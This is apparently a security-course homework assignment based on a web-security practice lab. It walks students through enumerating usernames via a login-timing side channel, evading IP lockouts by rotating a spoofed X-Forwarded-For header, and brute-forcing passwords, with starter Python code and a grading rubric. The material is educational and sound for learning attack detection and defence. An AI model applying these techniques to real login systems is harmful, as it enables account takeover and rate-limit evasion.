username-enumeration-via-response-timing
Authentication routines can leak timing information that can allow an adversary to guess characters of both the username and password. Login with the credentials wiener:peter. Then, paying attention to the server's response time, login with an incorrect password consisting of a single character (e.g. wiener:p). How fast was the error page returned? Now try with a long password (e.g. wiener: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa) There should be a slight delay before the error message is returned. Now, change the username to a bogus one and repeat the login (e.g. wuchang:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa). The delay should no longer be present.
For this example, a delay proportional to the length of the incorrect password occurs only when the username exists. If the username does not exist, the site ignores the password and immediately returns the result. While the delay being inserted is especially pronounced (for the sake of the exercise), timing side-channels are an unfortunate fact of life in computer security that are really difficult to remove.
As a result of the timing side-channel, we can enumerate valid usernames without requiring knowledge of their passwords. Once a valid username is discovered, we can then attempt a brute-force, password spraying attack on its password to compromise the account.
Continue attempting to login with invalid credentials. You will eventually find that the site has implemented a mechanism to prevent brute-force attacks and has banned your IP address for 30 minutes!

As waiting 30 minutes won't be practical, we are now tasked with bypassing the IP address block that has just been imposed on us.
You will be writing a Python program that uses the requests and BeautifulSoup packages to exploit the timing side-channel vulnerability. The program will perform a brute-force search on a list of usernames to find the one in the list that is valid via the timing side-channel attack. It will then perform a brute-force search on a list of common passwords to obtain the user's password.
- In your course repository, create the directory below and
cdinto it. Create an initial file for your homework solution
cd <path_to_your_git_repository>
mkdir hw1
cd hw1
touch hw1.py- Create a file called
requirements.txtwith the following inside. The file contains the Python packages we want to install.
requirements.txt
requests
bs4- Set up your environment in the directory
virtualenv -p python3 env
source env/bin/activate
pip install -r requirements.txtNow, create an initial Python script called hw1.py that takes the location of the name of the lab's web site you are running and attempts to log into it using the initial set of credentials. As part of the request, we now include an HTTP request header specifying X-Forwarded-For: to be 1.1.1.1. As web proxies, CDNs, and reverse proxies will often terminate a web connection before forwarding the request towards the destination, the header is used to save the IP address of the original client. Unfortunately, this header should not be trusted as anyone (including the client itself) can set it. In this level, we can trick the server into believing our requests come from 1.1.1.1 and thus bypass the filter in the previous step.
hw1.py
import requests, sys
from bs4 import BeautifulSoup
# Get the URL of the login form
site = sys.argv[1]
login_url = f'''{site}/login'''
# Set request headers to bypass IP block
request_headers = {
'X-Forwarded-For' : f'1.1.1.1'
}
# Create session
s = requests.Session()
resp = s.get(login_url, headers=request_headers)
soup = BeautifulSoup(resp.text,'html.parser')
# Create login form data for given credentials and login
logindata = {
'username' : 'wiener',
'password' : 'peter'
}
resp = s.post(login_url, data=logindata, headers=request_headers)
# Print the response and the elapsed time
print(resp.text)
print(f'Response received in {resp.elapsed.total_seconds()}')Run the program on your site to show that you can login now by bypassing the address block via the inclusion of the X-Forwarded-For: header.
python hw1.py https://a....web-security-academy.net
...
Hello, wiener!<p>|</p>
<a href="/logout">Log out</a><p>|</p>
<a href="/my-account?id=wiener">My account</a><p>|</p>
...
Response received in 0.715475
Now, change the credentials in the program to wiener:p and note the response time. Finally, try again with a long password (e.g. wiener: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa). As the timing results show, a valid username used with a long incorrect password causes a measurable delay. Note that spurious delays can occur to confound your measurements and that you will need to continually change the IP address in the X-Forwarded-For: header to avoid getting blocked.
- Add, commit and push this initial script into your repository
git add .
git commit -m "Initial script"
git pushEnsure that your local Python environment in env has not been added to the repository. It will be ignored as long as you've properly included it in the .gitignore file as instructed when you set up your course git repository.
Modify hw1.py to implement a program that identifies both the username and the password of an additional valid account. Candidate usernames can be found here, while candidate passwords can be found here. Due to variability in the network and the server running the site, ensure that your program is robust to spurious delays.
Requirements
- Commit frequently to your repository in order to record your progress.
- Make your program concise and modular by defining at least one function that encapsulates a key part of your program. If you find you have deep levels of indentation, consider the use of a function call.
- Throughout the program and especially in function declarations use Python docstrings to specify parameter names and their types as well as provide code documentation for the functionality implemented. An example of a well-documented Python function is shown below
def run_test(login, password, url, num_tests):
"""Records timing data for an individual attack
Args:
login (str): login to test
password (str): password to test
url (str): URL to test
num_tests (int): number of tests to run
Returns:
float: Average time taken across tests
""" - Your program should be robust against spurious delay spikes. For example, testing each set of credentials multiple times in order to ensure correctness will be required.
- Your program should check for errors such as missing arguments or HTTP errors
- Your program should check whether or not you have successfully logged in by parsing the response.
- You must download the candidate usernames and passwords from the site and place the files in the same directory as your program. Your program should assume these two files are in its current directory.
Rubric
- Program correctness
- Follows the guidelines described above
- Reliably finds the correct username and password given the level URL as a parameter
- Checks for errors as part of its operation
- Program is concise and modular
- Code is documented clearly
- Multiple incremental commits have been made to the git repository as the program has been developed
gitrepository contains Python program and itsrequirements.txtfile and does not include a full Python environment
Parsing page result
You will need to parse the results of login attempts in order to see if they are successful. In experimenting with the site, you will find that a correct login will generate an HTTP redirect (302) back to the main page. An incorrect login will keep you on the login page with the error message below included:

When one keeps attempting to login with incorrect credentials, the page returns

One can use BeautifulSoup to parse the result page. Notice that the content we are looking for is part of a tag that has a class of "is-warning". The code below creates the BeautifulSoup object, then performs a find_all() specifying the kind of tag we want to find and the desired attribute values. Note the use of the walrus operator (for Python versions > 3.8) to both assign a variable and evaluate its result at the same time
soup=BeautifulSoup(resp.text,'html.parser')
if warn := soup.find('p', {'class':'is-warning'}):
if 'somestring' in warn.text:
print(f'Found somestring in: {warn.text}')Avoiding IP blocks
To avoid having your login attempts blocked, we must ensure that we use different IP address values in the X-Forwarded-For: header and that our attempts do not fail as a result of the address blocks. A simple way to do this is via a counter and the use of Python f-strings when constructing the request headers. Run the code below and adapt it for your program if you wish. Note that there are 100 candidate usernames and 100 candidate passwords for this level. Thus, if one uses a different IP address for each credential attempted, a single counter that covers one octet of an IP address is sufficient for completing this lab.
for counter in range(5):
headers = {'X-Forwarded-For' : f'1.1.1.{counter}'}
print(headers)Loading usernames and passwords
There are two files provided that you will need to provide as input to your program. You will need to download and place them in the same directory as your program. The code below can be used to read usernames from the auth-lab-usernames file, stripping the new line character separating each. (The file contains one username for each line.)
lines = open("auth-lab-usernames","r").readlines()
for line in lines:
username = line.strip()Data structures
It will be convenient for you to use the built-in data structures and methods to track the response times across different attempts. For example, if keeping response times in a list, you can use the built-in min function to find the shortest one.
foo = []
foo.append(0.69)
foo.append(0.73)
foo.append(0.71)
print(min(foo))If you keep response times in a Python dict, you can use the built-in max function and a lambda function specifying that the value to perform the max function on is the value associated with each dictionary key:
bar = {}
bar['al'] = 1.5
bar['admin'] = 0.71
bar['mysql'] = 0.68
print(max(bar, key=lambda k: bar[k]))